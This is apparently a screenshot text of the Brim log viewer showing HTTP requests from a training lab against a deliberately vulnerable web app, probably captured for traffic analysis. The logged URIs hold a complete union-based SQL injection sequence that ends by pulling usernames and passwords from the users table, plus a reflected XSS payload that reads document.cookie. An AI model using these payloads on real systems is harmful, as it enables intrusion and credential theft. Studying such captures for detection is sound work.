 Brim
File Edit Query View Window Help
sql_injection.zng × +
localhost:9867
SPACES +
notice.log
sql_injection.zng
xss.zng
HISTORY Linear
*
sql_injection.zng
477 BYTES 0 MS
Subspace Packets Export Columns View
Jan 01, 1970 00:00:00 1 ms Jan 01, 1970 00:00:00
From To
No Chart Data
1970
id.orig_h id.resp_h uri
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+database(),+user()#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+database(),+user()#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+null,+table_name+from+information_schema.tables#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+null,+table_name+from+information_schema.tables#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+null,+table_name+from+information_schema.tables#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+user,+password+from+users#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+user,+password+from+users#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/sqli/?id=1'+and+1=1+union+select+user,+password+from+users#&Submit=Submit
172.16.0.1 192.168.10.50 /dv/vulnerabilities/xss_r/?name=<script>console.log('DHQPDQK5DN7GBHSFXJA7L9VZH6HQ97UHJS3JY01S5K2WSQL12J');console.log(document.cookie
192.168.10.8 192.168.10.50 /robots.txt
End of results 🎉